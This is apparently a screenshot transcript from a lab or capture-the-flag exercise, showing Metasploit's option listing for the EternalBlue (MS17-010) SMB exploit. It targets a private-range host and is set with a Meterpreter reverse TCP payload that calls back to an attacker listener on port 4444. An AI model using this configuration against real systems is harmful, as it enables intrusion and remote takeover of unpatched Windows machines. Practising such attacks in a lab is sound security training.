 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 10.10.47.127 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
KALI
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.23.40.179 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.